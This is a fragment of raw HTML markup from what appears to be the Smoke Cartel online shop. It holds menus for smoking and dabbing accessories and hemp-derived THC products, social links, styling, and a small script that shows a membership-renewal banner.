                                            <a href="/collections/ashcatcher" class="menu-item l3">Ash Catchers</a>
                                             
                                         
                                            
                                            <a href="/collections/bong-adapters" class="menu-item l3">Adapters & Reclaimers</a>
                                             
                                         
                                            
                                            <a href="/collections/cleaning" class="menu-item l3">Cleaning Supplies</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-concentrate-accessories"><strong> Dabbing Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/carb-cap" class="menu-item l3">Carb Caps</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-tools" class="menu-item l3">Dab Tools & Dabbers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-torches" class="menu-item l3">Dab Torches</a>
                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
